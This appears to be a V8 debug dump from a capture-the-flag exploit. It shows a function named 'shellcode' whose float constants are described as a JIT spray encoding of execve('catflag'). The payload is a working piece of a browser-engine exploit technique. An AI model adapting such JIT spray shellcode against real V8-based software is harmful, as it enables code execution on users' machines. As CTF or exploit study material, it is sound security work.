 DebugPrint: 0x1b98001d3acd: [Function] in OldSpace
- map: 0x1b98001c0a79 <Map[32](HOLEY_ELEMENTS)> [FastProperties]
- prototype: 0x1b98001c09a1 <JSFunction (sfi = 0x1b9800141889)>
- elements: 0x1b9800000725 <FixedArray[0]> [HOLEY_ELEMENTS]
- function prototype:
- initial_map:
- shared_info: 0x1b98001d3961 <SharedFunctionInfo shellcode>
- name: 0x1b98001d3775 <String[9]: #shellcode>
- formal_parameter_count: 0
- kind: NormalFunction
- context: 0x1b98001d3aa9 <ScriptContext[7]>
- code: 0x1b9800240241 <Code MAGLEV>
- source code: () {
// JIT spray machine code form of `execve("catflag", NULL, NULL)`
return [
1.9995716422075807e-246,
1.9710255944286777e-246,
1.97118242283721e-246,
1.971136949489835e-246,
1.9711826272869888e-246,
1.9711829003383248e-246,
-9.254983612527998e+61
];
}
- properties: 0x1b9800000725 <FixedArray[0]>